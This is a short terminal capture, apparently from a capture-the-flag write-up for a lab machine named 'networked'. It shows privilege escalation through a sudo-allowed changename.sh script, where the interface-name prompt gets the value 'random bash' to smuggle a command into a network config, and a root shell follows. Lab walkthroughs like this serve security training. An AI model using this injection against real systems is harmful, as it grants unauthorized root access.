 [guly@networked network-scripts]$ sudo /usr/local/sbin/changename.sh
interface NAME:
random bash
interface PROXY_METHOD:
random
interface BROWSER_ONLY:
random
interface BOOTPROTO:
random
[root@networked network-scripts]# whoami
root